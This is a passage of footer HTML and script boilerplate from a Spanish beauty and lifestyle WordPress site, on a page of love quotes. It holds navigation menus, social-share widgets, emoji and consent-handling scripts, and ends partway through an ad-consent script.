						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Navegación en el pie de página">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://hablemosdebelleza.es/contacto/">Contacto</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://hablemosdebelleza.es/aviso-legal-y-terminos-de-uso/">Aviso Legal</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-658"><a rel="privacy-policy" href="https://hablemosdebelleza.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://hablemosdebelleza.es/politica-de-cookies/">Política de Cookies</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-center content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>© 2026 <a href="https://hablemosdebelleza.es/">Hablemosdebelleza.es</a> |Todos los derechos reservados.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

<style type="text/css" data-key="sharing-total-sidebar-hidden">.essb_displayed_sidebar.essb_links .essb-tc-block{margin:0;margin-bottom:5px;flex-direction:column}.essb_displayed_sidebar.essb_links .essb-tc-style-text-big-icon .essb-svg-icon{margin-right:0}</style><div class="essb_links essb_counters essb_displayed_sidebar essb_share essb_sidebar_transition essb_sidebar_transition_slide essb_sidebar_location_middle essb_sidebar_icon_medium essb_template_rainbow-retina essb_674703591 essb_size_l essb_button_animation_legacy1 print-no" id="essb_displayed_sidebar_674703591" data-essb-postid="8100" data-essb-position="sidebar" data-essb-button-style="icon" data-essb-template="rainbow-retina" data-essb-counter-pos="hidden" data-essb-url="https://hablemosdebelleza.es/amor-y-relaciones/las-mejores-frases-de-amor-para-mi-novia/" data-essb-fullurl="https://hablemosdebelleza.es/amor-y-relaciones/las-mejores-frases-de-amor-para-mi-novia/" data-essb-instance="674703591"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_hidden" style="display: none !important;" data-counter-pos="hidden" data-counter-value="90"><div class="essb-tc-block essb-tc-style-hidden"></div></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Guardar" onclick="essb.pinterest_picker(&#39;674703591&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox"><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name essb_noname"></span></a><span class="essb_counter_hidden" data-cnt="90" data-cnt-short=""></span></li><li class="essb_item essb_link_sidebar-close nolightbox essb_link_svg_icon"> <a href="#" title="Share on " onclick="" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox"><span class="essb_icon essb_icon_sidebar-close"><svg class="essb-svg-icon essb-svg-icon-chevron-left" aria-hidden="true" role="img" focusable="false" width="800px" height="800px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M17.4142 20.7071C17.8047 20.3166 17.8047 19.6834 17.4142 19.2929L10.1213 12L17.4142 4.70712C17.8047 4.3166 17.8047 3.68343 17.4142 3.29291L16.7071 2.5858C16.3166 2.19528 15.6834 2.19528 15.2929 2.5858L6.93934 10.9394C6.35355 11.5251 6.35355 12.4749 6.93934 13.0607L15.2929 21.4142C15.6834 21.8048 16.3166 21.8048 16.7071 21.4142L17.4142 20.7071Z"></path></svg><svg class="essb-svg-icon essb-svg-icon-chevron-right" aria-hidden="true" role="img" focusable="false" width="800px" height="800px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M7.20696 20.7071C6.81643 20.3166 6.81643 19.6834 7.20696 19.2929L14.4998 12L7.20696 4.70712C6.81643 4.3166 6.81643 3.68343 7.20696 3.29291L7.91406 2.5858C8.30459 2.19528 8.93775 2.19528 9.32827 2.5858L17.6818 10.9394C18.2676 11.5251 18.2676 12.4749 17.6818 13.0607L9.32828 21.4142C8.93775 21.8048 8.30459 21.8048 7.91406 21.4142L7.20696 20.7071Z"></path></svg></span><span class="essb_network_name essb_noname"></span></a><span class="essb_counter_hidden" data-cnt="0" style="display: none;" data-cnt-short=""></span></li></ul></div>			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-118" data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom -->	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer">
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Cerrar menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open">
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Navegación móvil principal">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4216"><a href="https://hablemosdebelleza.es/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://hablemosdebelleza.es/category/dietas-para-perder-peso/">Perder Peso</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://hablemosdebelleza.es/category/remedios-caseros/">Remedios Caseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3385"><a href="https://hablemosdebelleza.es/category/cuidado-del-cabello/">Cabello</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7231"><a href="https://hablemosdebelleza.es/category/astrologia/">Astrología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7230"><a href="https://hablemosdebelleza.es/category/moda-para-mujer/">Moda</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/js/script.js?ver=1.0" id="mcsp-script-js"></script>
<script src="https://hablemosdebelleza.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="" data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Men\u00fa hijo","expandOf":"Men\u00fa hijo de","collapse":"Men\u00fa hijo","collapseOf":"Men\u00fa hijo de"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.28" id="kadence-navigation-js" async=""></script>
<script src="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=10.8" id="pinterest-pro-js-js"></script>
<script src="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=10.8" id="subscribe-forms-js-js"></script>
<script src="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=10.8" id="easy-social-share-buttons-core-js"></script>
<script id="easy-social-share-buttons-core-js-after">
var essb_settings = {"ajax_url":"https:\/\/hablemosdebelleza.es\/wp-admin\/admin-ajax.php","essb3_nonce":"844f55e6cb","essb3_plugin_url":"https:\/\/hablemosdebelleza.es\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/hablemosdebelleza.es\/","post_id":"8100","pin_description":"Las mejores frases de amor para mi novia","force_pin_description":true,"internal_stats":true};var essbPinImages = {"template":"rainbow-retina","button_style":"button","button_size":"l","button_size_mobile":"l","animation":"essb_button_animation_legacy1","text":"\u00a1Guarda para inspirarte!","min_width":"","min_height":"","min_width_mobile":"","min_height_mobile":"","nolinks":false,"disable_mobile":false,"lazyload":false,"active":true,"position":"middle-middle","mobile_position":"","hideon":"","visibility":"always","reposition":true,"recenter":false,"selector":".post img","optimize_load":true,"template_a_class":"","template_icon_class":"","custompin":"","force_custompin":true,"svgIcon":"<svg class=\"essb-svg-icon essb-svg-icon-pinterest\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z\"><\/path><\/svg>"};
//# sourceURL=easy-social-share-buttons-core-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hablemosdebelleza.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hablemosdebelleza.es/wp-includes/js/wp-emoji-loader.min.js
</script>
<div class="essb-fc-fixed essb-fc-fixed-left essb-fc-fixed-h"><div class="essb-fc-root"><div class="essb-social-followers-variables essb-fc-grid essb-followers essb-fc-template-roundcolor essb-fc-animation-up essb-fc-columns-1"><div class="essb-fc-block essb-fc-network-pinterest "><div class="essb-fc-block-icon"><i class="essb-fc-bg-pinterest essb-fc-icon-circle essb-fc-icon-light"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></i></div><div class="essb-fc-block-details"><span class="essb-fc-count">54k</span><span class="essb-fc-text">Seguidores</span></div><a href="https://www.pinterest.com/hablemosdebelleza" rel="noreferrer noopener nofollow" target="_blank"><label>Pinterest</label></a></div></div></div></div><style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span> </span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"></path></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont," segoe="" ui",roboto,oxygen-sans,ubuntu,cantarell,\"helvetica="" neue\",sans-serif;"=""/></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\" segoe="" ui\",roboto,oxygen-sans,ubuntu,cantarell,\"helvetica="" neue\",sans-serif;"=""></div></div></div></div><link rel="stylesheet" id="essb-social-followers-counter-animations" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/animations.css" type="text/css" media="all"/><script type="text/javascript">function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.hablemosdebelleza.es;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
